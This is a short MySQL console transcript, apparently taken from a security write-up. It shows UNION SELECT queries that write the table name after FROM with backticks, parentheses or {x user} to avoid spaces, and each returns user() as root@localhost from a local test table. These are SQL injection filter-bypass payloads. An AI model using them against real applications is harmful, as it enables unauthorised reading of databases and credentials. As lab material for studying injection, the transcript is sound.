 mysql> select * from user where id=1 union select 1,2,user() from`user`;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select 1,2,user() from(user);
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select 1,2,user() from{x user};
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    1 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.00 sec)
mysql>